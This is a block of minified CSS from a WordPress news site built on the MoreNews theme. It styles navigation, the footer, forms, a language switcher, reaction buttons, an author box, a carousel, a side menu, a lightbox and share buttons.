.wp-block-navigation-item{margin-bottom:unset;padding-bottom:unset;border-bottom:none}.wp-block-post-excerpt__more-link{border-bottom:none}.wp-block-group ul li a.wp-block-post-excerpt__more-link{font-weight:unset}.wp-block-group ul li.blockspare-gallery-item,.wp-block-group ul li.wp-block-post{margin-bottom:unset;padding-bottom:unset;border-bottom:unset}.wp-block-group.row{margin:0}#gt_float_wrapper{position:relative;z-index:9;min-width:120px}.gt_float_switcher{position:relative;z-index:9}.menu-item-gtranslate>div{min-width:180px}div.wpforms-container-full button[type=submit]:hover,div.wpforms-container-full button[type=submit]:not(:hover):not(:active){background:#007ACC!important}.pum-form--style-default button{height:unset}.pum-form__field.pum-sub-form-field{text-align:left}body.aft-dark-mode .header-promotion .morenews-widget,body.aft-default-mode .header-promotion .morenews-widget{background:transparent}.wp-block-post-title:not(.has-link-color){color:#404040}.aft-dark-mode .wp-block-post-title:not(.has-link-color){color:#fff}footer p:not([class*="wp-elements-"]) a,footer p:not([class*="wp-elements-"]) a:visited,.widget-title-border-center footer .wp-block-group .wp-block-heading:not(.has-text-color),.widget-title-border-bottom footer .wp-block-group .wp-block-heading:not(.has-text-color){color:#fff}.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_formidable-style.with_frm_style input[type=submit],.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],.frm_style_formidable-style.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_formidable-style.with_frm_style .frm-edit-page-btn,.with_frm_style input[type=text],.with_frm_style input[type=password],.with_frm_style input[type=email],.with_frm_style input[type=number],.with_frm_style input[type=url],.with_frm_style input[type=tel],.with_frm_style input[type=phone],.with_frm_style input[type=search],.with_frm_style select,.with_frm_style textarea,.frm_form_fields_style,.with_frm_style .frm_scroll_box .frm_opt_container,.frm_form_fields_active_style,.frm_form_fields_error_style,.with_frm_style .frm-card-element.StripeElement,.with_frm_style .frm_slimselect.ss-main{border-radius:0}.with_frm_style .frm_form_fields>fieldset{padding:0}.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_formidable-style.with_frm_style input[type=submit],.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],.frm_style_formidable-style.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_formidable-style.with_frm_style .frm-edit-page-btn{background-color:#007ACC;border-color:#007ACC}.dataTables_wrapper.no-footer{width:100%;margin:0;max-width:100%}.dataTables_scrollHeadInner{width:100%!important}body.aft-dark-mode .site-footer .wp-calendar-nav a,body.aft-dark-mode .site-footer #wp-calendar tbody td#today,body.aft-default-mode .site-footer #wp-calendar tbody td#today,.site-footer .wp-block-calendar table:where(:not(.has-text-color)),body.aft-default-mode .site-footer .widget ul.menu>li a:hover,body.aft-default-mode .site-footer .widget>ul>li a:hover,body.aft-dark-mode .site-footer .widget ul.menu>li a:hover,body.aft-dark-mode .site-footer .widget>ul>li a:hover,.site-footer a,.site-footer a:hover,.aft-default-mode .site-footer .author-links a,body .site-footer .color-pad .read-title h3 a:hover,body.aft-default-mode .site-footer .tagcloud a:hover,body.aft-dark-mode .site-footer .tagcloud a:hover,body.aft-default-mode .site-footer .wp-block-tag-cloud a:hover,body.aft-dark-mode .site-footer .wp-block-tag-cloud a:hover,footer.site-footer .wp-calendar-nav a:hover,footer.site-footer .wp-block-latest-comments__comment-meta a:hover,body .site-footer .secondary-footer a:hover{color:#fff}body.aft-default-mode .site-footer .wp-block-tag-cloud a:hover,body.aft-default-mode .site-footer .tagcloud a:hover,body.aft-dark-mode .site-footer .wp-block-tag-cloud a:hover,body.aft-dark-mode .site-footer .tagcloud a:hover,body.aft-default-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,body.aft-dark-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,.aft-default-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,.aft-default-mode .site-footer .wp-block-latest-posts a:not(.has-text-color):hover,.aft-default-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-dark-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,.aft-dark-mode .site-footer .wp-block-latest-posts a:not(.has-text-color):hover,.aft-dark-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover{color:inherit}.site-footer #wp-calendar tbody{color:#959595}body .site-footer .aft-readmore-wrapper a.aft-readmore{color:#fff;border-color:rgb(255,255,255,.3)}body .hustle-button,body .hustle-button:hover{background-color:#007ACC;color:#fff}body .hustle-button:hover{opacity:.75}body .hustle-ui.module_id_1 .hustle-layout .hustle-content .hustle-content-wrap{padding:0}body .splw-main-wrapper{margin:0!important}body .wp-block-embed.wp-block-embed-youtube{margin:0}body .gt_float_switcher .gt-selected .gt-current-lang{padding:5px 10px;font-size:14px}body .gt_float_switcher img{width:20px;border-radius:0}body .gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow{height:20px}body .splw-lite-wrapper.lw-preloader-wrapper{border-radius:0!important}body .gt_options{right:0;min-width:200px}body .menu-item-gtranslate>div{position:static!important}.main-navigation .gt_float_switcher .gt_options{position:absolute!important;top:100%;font-size:14px}.main-navigation .gt_float_switcher .gt_options a{background-color:#fff!important;color:#444!important}.aft-default-mode #gt_float_wrapper .gt_float_switcher .gt_options a{color:#444}.gt_float_switcher{overflow:visible!important}#gt_float_wrapper{z-index:99!important}#gt_float_wrapper,.menu-item-gtranslate>div{min-width:unset!important}#gt_float_wrapper .gt_float_switcher .gt_options a{font-size:15px;font-weight:600;padding:8px 10px}.top-navigation .menu li.menu-item.menu-item-gtranslate,.social-navigation .menu li.menu-item.menu-item-gtranslate,.footer-nav-wrapper .menu li.menu-item.menu-item-gtranslate{display:inline-block!important;margin-right:10px;vertical-align:middle}.social-navigation #gt_float_wrapper .gt_float_switcher .gt_options a{background-color:#fff}body .gt_float_switcher .gt-selected .gt-current-lang{text-align:left}@media screen and (min-width:783px){body .hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]){margin:0 0 20px}}body .hustle-ui.module_id_1 .hustle-layout .hustle-subtitle{margin-bottom:10px;margin-top:20px}body .gt_options.gt-open{max-width:unset!important}#gt_float_wrapper,li.menu-item.menu-item-gtranslate{display:flex!important;align-items:center}span.hustle-title{font-family:'Open Sans',sans-serif!important;font-weight:700!important}#sidr .widget_product_search input.search-field button[type="submit"],#sidr .morenews-widget .mc4wp-form-fields input[type="submit"],.site-footer .widget_product_search input.search-field button[type="submit"],.site-footer .morenews-widget .mc4wp-form-fields input[type="submit"],#secondary .widget_product_search input.search-field button[type="submit"],#secondary .morenews-widget .mc4wp-form-fields input[type="submit"]{position:relative;width:100%}#sidr .widget_product_search input.search-field,#sidr .morenews-widget .mc4wp-form-fields input[type="email"],.site-footer .widget_product_search input.search-field,.site-footer .morenews-widget .mc4wp-form-fields input[type="email"],#secondary .widget_product_search input.search-field,#secondary .morenews-widget .mc4wp-form-fields input[type="email"]{width:100%}h3.morenews-subtitle{border-left:none!important;padding:15px 0 0!important;border-top:1px solid rgba(0,0,0,.2);position:relative}h3.morenews-subtitle:after{content:"";position:absolute;left:0;top:-2px;height:3px;width:50px;background-color:#007acc}.aft-dark-mode h3.morenews-subtitle{border-color:rgba(255,255,255,.2)}ul.badge-links{margin:0!important;display:inline-block!important}ul.badge-links li.meta-badge{display:inline-block}.morenews-post-badge{background-color:transparent!important;border:1px solid #007acc;color:inherit!important;padding:4px 12px 3px!important}.morenews-reaction-buttons{display:flex;gap:15px;margin-bottom:30px;flex-wrap:wrap}button.morenews-reaction-button{padding:0 5px;padding-top:74px;position:relative;background:round;font-size:12px;color:#999!important;border:none;text-transform:capitalize;background-size:cover;height:90px;width:60px;display:flex;justify-content:center;align-items:center;flex-direction:column;z-index:1}button.morenews-reaction-button::before{content:"";position:absolute;left:0;top:0;width:60px;height:60px;background:round;background-size:cover;z-index:0}button.morenews-reaction-button.love::before{background-image:url(/wp-content/themes/morenews/assets/reactions/love.png)}button.morenews-reaction-button.funny::before{background-image:url(/wp-content/themes/morenews/assets/reactions/funny.png)}button.morenews-reaction-button.wow::before{background-image:url(/wp-content/themes/morenews/assets/reactions/wow.png)}button.morenews-reaction-button.sad::before{background-image:url(/wp-content/themes/morenews/assets/reactions/sad.png)}button.morenews-reaction-button.angry::before{background-image:url(/wp-content/themes/morenews/assets/reactions/angry.png)}button.morenews-reaction-button:hover::before{animation:reaction .75s ease-in-out;animation-iteration-count:2}@keyframes reaction{0%,100%{transform:scale(1)}50%{transform:scale(1) translateY(-10px)}}button.morenews-reaction-button:hover{color:inherit!important}button.morenews-reaction-button img.emoji{position:absolute;top:5px;left:50%;transform:translateX(-50%);height:4em!important;width:4em!important}.morenews-reaction-button .reaction-percentage{background:#08c;color:#fff;border-radius:15px;padding:3px 8px}body .morenews-sponsor{color:inherit;margin:0 0 10px!important;padding:0 0 10px!important}body .morenews-source{padding-bottom:20px;color:inherit}.morenews-reaction-bar{padding:20px 0}body .morenews-sponsor a,body .morenews-source a{color:#007acc}.author-box-content{display:flex;gap:20px;margin-bottom:30px}.author-avatar img{min-width:150px}@media screen and (max-width:600px){.author-box-content{flex-direction:column;align-items:center}.author-box-content .author-info{text-align:center}.author-website-and-posts{justify-content:center}.morenews-reaction-buttons{gap:10px}button.morenews-reaction-button{height:60px;width:40px;padding-top:65px}button.morenews-reaction-button::before{height:40px;width:40px}}.author-box-content .author-name{margin-top:0}.author-box-content .author-role{font-size:14px}a.author-button.primary{background-color:#007ACC;border-color:#007ACC;color:#fff}a.author-button.primary:hover{opacity:.85}.author-website-and-posts{display:flex;align-items:center;gap:15px;flex-wrap:wrap}a.author-button,a.author-website,.author-box-content a.author-posts-link{border:1px solid;padding:3px 20px;display:inline-block;color:inherit;transition:all 300ms ease-out;border-radius:50px}a.author-website:hover,.author-box-content a.author-posts-link:hover{color:#007acc}.author-info{font-size:16px}.author-info p{margin-bottom:15px}
input{vertical-align:middle}textarea{width:100%}body .reply a,div#respond input[type="submit"],.btn-style1 a:visited,.btn-style1 a,button,input[type="button"],input[type="reset"],input[type="submit"]{padding:5px 10px;font-size:14px;text-transform:uppercase;font-weight:700}p{margin-bottom:20px}div#main-navigation-bar{background:#BF0A30}.exclusive-posts .exclusive-now{background-color:#002868}.main-navigation .menu-description{background-color:#002868}.main-navigation .menu-description:after{border-top:5px solid #002868}.morenews-header.header-layout-side .search-watch div.custom-menu-link>a{background:#002868}.af-cat-widget-carousel a.morenews-categories.category-color-1{background-color:#002868}a.morenews-categories.category-color-1{color:#002868}.af-cat-widget-carousel a.morenews-categories.category-color-2{background-color:#BF0A30}a.morenews-categories.category-color-2{color:#BF0A30}.aft-default-mode .entry-content>.wp-block-heading a:not(.has-link-color){border-color:#BF0A30}.entry-content,.entry-header .post-excerpt{font-size:18px}body.single-post .entry-title,h1.page-title{font-size:34px}.cat-links li a{font-size:12px;letter-spacing:normal;line-height:1}.af-cat-widget-carousel a.morenews-categories{padding:5px 10px}blockquote{font-size:1.4rem}ul.trail-items li a{font-size:16px;opacity:1}.entry-header .entry-meta{font-size:16px}.entry-header .post-excerpt{font-size:1.4rem}a.comment-reply-link{font-size:12px;padding:5px 10px;transition:all 300ms ease-out;text-transform:uppercase;font-weight:700}a.comment-reply-link,a.comment-reply-link:visited,a.comment-reply-link:hover,a.comment-reply-link:focus{color:#fff}.comment-metadata a{font-size:16px}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt{margin:20px 0 0}.wp-calendar-table tbody,#wp-calendar tbody{color:#404040}#wp-calendar thead th{font-weight:700}.aft-dark-mode .wp-block-table :where(figcaption),.aft-dark-mode .wp-block-calendar table:where(:not(.has-text-color)),.aft-dark-mode .wp-calendar-table tbody,.aft-dark-mode #wp-calendar tbody{color:#fff}.aft-dark-mode #content a,.aft-dark-mode a,.aft-dark-mode #content a:visited{color:#fff}.wp-block-table thead{border-bottom:2px solid}.wp-block-table tfoot{border-top:2px solid}.wp-block-table :where(figcaption){font-size:14px;font-style:italic}.gallery-caption{position:static}figcaption a{text-decoration:underline}.wp-caption .wp-caption-text{font-size:16px;font-style:italic}.morenews-pagination .nav-links .page-numbers.dots{border-width:0}body.page div.comments-area{padding:0;-webkit-box-shadow:none;box-shadow:none}.entry-content>[class^="wp-block-"]{margin-bottom:30px}.gt_float_switcher .gt_options a{background-color:#fff!important;color:#444!important}.wp-block-code code,.wp-block-code .editor-plain-text,body.aft-dark-mode #sidr,body.aft-dark-mode code,body.aft-dark-mode{background-color:#1a1a1a}blockquote cite{text-transform:none;font-style:italic;font-size:.75em}dl{padding:20px}.wp-block-latest-posts.wp-block-latest-posts__list li,.wp-block-latest-comments li.wp-block-latest-comments__comment,.wp-block-group ul li,.widget:not(.morenews_social_contacts_widget) ul.menu>li,.widget ul ul li,.widget>ul>li{margin-bottom:10px;padding-bottom:10px}ul.wp-block-categories-list.wp-block-categories li a,ul.wp-block-archives-list.wp-block-archives li a{font-weight:700;transition:all .075s linear;border-width:0}.morenews-widget .wp-block-group .wp-block-heading{font-size:16px}.morenews_posts_slider_widget .read-single .read-details .read-title h3,article.latest-posts-full .read-title h3,.af-banner-carousel .read-title h3{font-size:34px}.wp-post-author .wp-post-author-meta-bio{opacity:1}.wp-post-author .awpa-display-name{font-weight:700}.awpa-review-field .right-star .awpa-rating-button{border-radius:50px;text-transform:none;font-weight:400;line-height:normal}a.awpa-more-posts:hover{border-bottom:1px solid!important}body.single h3.awpa-title,body.single .awpa-review-field h3{margin-top:2.5rem;padding-top:2.5rem;border-top:1px solid #0003}.wp-post-author-meta-more-posts{margin-bottom:20px}body .af-social-contacts .social-widget-menu .screen-reader-text{font-size:14px;font-weight:700}body .social-widget-menu ul li a:after,body .aft-small-social-menu ul li a:after{font-size:16px}pre.wp-block-verse{padding:20px;background-color:#efefef}.wp-block-pullquote{padding:20px}body .post-navigation .em-post-navigation{opacity:1;font-weight:400}body.single-post .aft-image-caption{background:#000c}.aft-image-caption p,.entry-content.read-details .entry-meta{font-size:16px}body .entry-content>ul a.wp-block-pages-list__item__link{border:none}article .promotionspace .morenews-customizer{margin-bottom:0}article .mailchimp-block{margin-top:20px}.site-info{text-align:center;padding:10px}.home-featured-widgets .morenews-widget:last-child{margin-bottom:20px}.secondary-footer .af-container-row,.site-info .af-container-row{margin:0}body.single-post .aft-image-caption{background:rgb(0 0 0 / 75%)}.aft-image-caption p{opacity:1;font-size:14px}body,button,input,select,optgroup,textarea{line-height:1.7}#gt_float_wrapper .gt_float_switcher .gt_options a{font-size:15px;font-weight:600;padding:8px 10px}.aft-dark-mode .post-page-numbers,.aft-dark-mode .morenews-pagination .nav-links .page-numbers{color:#fff;border-color:rgba(255,255,255,.3)}span.post-page-numbers.current,.morenews-pagination .nav-links .page-numbers.current{color:#fff;background:#212121}@media only screen and (max-width:375px){body .site-branding .site-title{font-size:2.75rem}}@media only screen and (max-width:640px){.container-wrapper{padding-left:10px;padding-right:10px}body.single-post .entry-title,body h1.page-title{font-size:1.75rem}body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt{font-size:1.2rem}.reply,.comment div#respond,.comment-content,.comment .children{margin-left:50px}.comment-author img{width:30px}.comment .children .children .reply,.comment .children .children .comment-content,.comment .children .children .children .children{margin-left:0}}@media screen and (max-width:768px){.exclusive-posts .exclusive-now{float:left}.main-navigation .menu .menu-mobile{width:50%}.header-layout-3 .site-header .site-branding .site-title,body .site-branding .site-title{font-size:2.75rem}}@media screen and (max-width:480px){.header-layout-3 .site-header .site-branding .site-title,body .site-branding .site-title{font-size:3.75rem}body .mailchimp-block .block-title,body .morenews_posts_slider_widget .read-single .read-details .read-title h3,body article.latest-posts-full .read-title h3,body .af-banner-carousel .read-title h3,body.single-post .entry-title,body h1.page-title{font-size:1.75rem}.af-reated-posts .read-title h3,.af-main-banner-thumb-posts .af-sec-post .read-title h3,.af-main-banner-latest-posts .read-title h3,.af-main-banner-featured-posts .read-title h3{font-size:20px}}@media only screen and (max-width:479px){.exclusive-posts .exclusive-now{float:none}.main-navigation .menu .menu-mobile{width:100%}}@media (min-width:1200px){body.single-content-mode-boxed article.af-single-article .post-thumbnail.full-width-image{padding-top:2.5rem}}@media only screen and (max-width:640px){.af-main-banner-latest-posts .read-title h3,.af-main-banner-featured-posts .read-title h3{font-size:18px}}@media screen and (max-width:768px){.entry-header .read-details .entry-meta .posts-author{display:block;margin-top:20px}.entry-header .read-details .entry-meta .posts-date{display:block;padding:5px 0}}
@font-face{font-family:'aft-icons';src:url(https://www.bhadas2media.com/wp-content/themes/morenews/assets/icons/fonts/aft-icons.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}#scroll-up,.custom-menu-link i,.af-yt-video-play .fa-play,.af-bg-play .fa-play,.slick-arrow.fa-angle-up,.slick-arrow.fa-angle-down,.slick-arrow.fa-angle-right,.slick-arrow.fa-angle-left,.posts-navigation .nav-previous:before,.posts-navigation .nav-next:after,.post-navigation .nav-previous:before,.post-navigation .nav-next:after,.author-links .fa-user-circle,.author-links .fa-clock,.aft-comment-count .fa-comment,.aft-view-count .fa-eye,.af-search-click .fa-search,.af-search-wrap .fa-search,.af-tabs>li>a i,.em-post-format .fa-film,.em-post-format .fa-play,.em-post-format .fa-images,.em-post-format .fa-image,[class^="aft-icon-"],[class*=" aft-icon-"],.elegant-widget [class*=" fa-arrow-"]{font-family:'aft-icons';font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.af-tabs>li>a .fa-bolt::before{content:"\f0e7"}.af-tabs>li>a .fa-clock:before{content:"\e904"}.af-tabs>li>a .fa-fire:before{content:"\e922"}.aft-icon-tiktok:before{content:"\e900"}.aft-icon-messenger:before{content:"\e901"}.aft-icon-github:before{content:"\e902"}.author-links .fa-user-circle:before,.aft-icon-circle-user-regular:before{content:"\e903"}.author-links .fa-clock:before,.aft-icon-clock-regular:before{content:"\e904"}.aft-view-count .fa-eye:before,.aft-icon-eye-regular:before{content:"\e905"}.aft-icon-magnifying-glass-solid:before{content:"\e906"}.em-post-format .fa-images:before,.aft-icon-images-regular:before{content:"\e907"}.aft-comment-count .fa-comment:before,.aft-icon-comment-regular:before{content:"\e908"}.aft-icon-clock-solid:before{content:"\e909"}.aft-icon-facebook:before{content:"\e90a"}.aft-icon-threads:before{content:"\e916"}.aft-icon-twitch:before{content:"\e90b"}.aft-icon-viber:before{content:"\e90c"}.aft-icon-yahoo:before{content:"\e90d"}.aft-icon-bolt-lightning-solid:before{content:"\e90e"}.aft-icon-hashtag-solid:before{content:"\e90f"}.custom-menu-link i.fa-bell:before,.aft-icon-bell-solid:before{content:"\e910"}.em-post-format .fa-play:before,.af-yt-video-play .fa-play:before,.af-bg-play .fa-play:before,.aft-icon-play:before,.custom-menu-link .fa-play:before,.aft-icon-play-solid:before{content:"\e911"}.custom-menu-link .fa-sign-in-alt:before,.aft-icon-right-to-bracket-solid:before{content:"\e912"}.custom-menu-link .fa-user:before,.aft-icon-user-solid:before{content:"\e913"}.af-search-wrap .fa-search:before,.af-search-click .fa-search::before,.aft-icon-search:before{content:"\f002"}.em-post-format .fa-image:before{content:"\e91b"}.aft-icon-camera:before{content:"\f030"}.em-post-format .fa-film:before{content:"\e90a"}.aft-icon-video-camera:before{content:"\f03d"}.slick-arrow.fa-angle-left:before,.aft-icon-chevron-left:before{content:"\f053"}.slick-arrow.fa-angle-right:before,.aft-icon-chevron-right:before{content:"\f054"}.slick-arrow.fa-angle-up:before,.aft-icon-chevron-up:before{content:"\f077"}.slick-arrow.fa-angle-down:before,.aft-icon-chevron-down:before{content:"\f078"}.aft-icon-shopping-cart:before{content:"\f07a"}.aft-icon-twitter:before{content:"\f099"}.aft-icon-pinterest:before{content:"\f0d2"}.aft-icon-google-plus:before{content:"\f0d5"}.aft-icon-linkedin:before{content:"\f0e1"}.aft-icon-bolt:before{content:"\f0e7"}.aft-icon-youtube-play:before{content:"\f16a"}.aft-icon-stack-overflow:before{content:"\f16c"}.aft-icon-instagram:before{content:"\f16d"}.aft-icon-tumblr:before{content:"\f173"}.aft-icon-dribbble:before{content:"\f17d"}.aft-icon-vk:before{content:"\f189"}.aft-icon-weibo:before{content:"\f18a"}.aft-icon-slack:before{content:"\f198"}.aft-icon-wordpress:before{content:"\f19a"}.aft-icon-behance:before{content:"\f1b4"}.aft-icon-spotify:before{content:"\f1bc"}.aft-icon-soundcloud:before{content:"\f1be"}.aft-icon-wechat:before{content:"\f1d7"}.custom-menu-link .fa-share-alt:before,.aft-icon-share-alt:before{content:"\f1e0"}.aft-icon-whatsapp:before{content:"\f232"}.aft-icon-vimeo:before{content:"\f27d"}.aft-icon-reddit-alien:before{content:"\f281"}.aft-icon-snapchat-square:before{content:"\f2ad"}.aft-icon-quora:before{content:"\f2c4"}.aft-icon-telegram:before{content:"\f2c6"}
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
.sidr{background:#fff;display:block;position:fixed;top:0;height:100%;z-index:999999;width:320px;overflow-x:hidden;overflow-y:auto}.sidr .sidr-inner{padding:0 0 15px}.sidr.right{left:auto;right:-320px}.sidr.left{left:-320px;right:auto}.sidr{padding-left:15px;padding-right:15px}@media only screen and (min-width:992px){body.sidr-open:before{content:"";left:0;top:0;z-index:102;width:100%;height:100%;position:fixed;cursor:pointer;-webkit-transition:visibility 0s,opacity 0.4s linear;transition:visibility 0s,opacity 0.4s linear;visibility:visible;opacity:1;background-color:#fff;background-color:rgba(255,255,255,.54)}}.sidr-class-sidr-button-close{font-size:30px;text-align:right;display:block}
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
.addtoany_content{clear:both;margin:16px auto}.addtoany_header{margin:0 0 16px}.addtoany_list{display:inline;line-height:16px}.a2a_kit a:empty,.a2a_kit a[class^="a2a_button_"]:has(.a2a_s_undefined){display:none}.addtoany_list a,.widget .addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list a img{border:0;display:inline-block;opacity:1;overflow:hidden;vertical-align:baseline}.addtoany_list a span{display:inline-block;float:none}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.addtoany_list.a2a_kit_size_32 a:not(.addtoany_special_service)>span{height:32px;line-height:32px;width:32px}.addtoany_list a:not(.addtoany_special_service)>span{border-radius:4px;display:inline-block;opacity:1}.addtoany_list a .a2a_count{position:relative;vertical-align:top}.site .a2a_kit.addtoany_list a:focus,.addtoany_list a:hover,.widget .addtoany_list a:hover{background:none;border:0;box-shadow:none}.addtoany_list a:hover img,.addtoany_list a:hover span{opacity:.7}.addtoany_list a.addtoany_special_service:hover img,.addtoany_list a.addtoany_special_service:hover span{opacity:1}.addtoany_special_service{display:inline-block;vertical-align:middle}.addtoany_special_service a,.addtoany_special_service div,.addtoany_special_service div.fb_iframe_widget,.addtoany_special_service iframe,.addtoany_special_service span{margin:0;vertical-align:baseline!important}.addtoany_special_service iframe{display:inline;max-width:none}a.addtoany_share.addtoany_no_icon span.a2a_img_text{display:none}a.addtoany_share img{border:0;width:auto;height:auto}
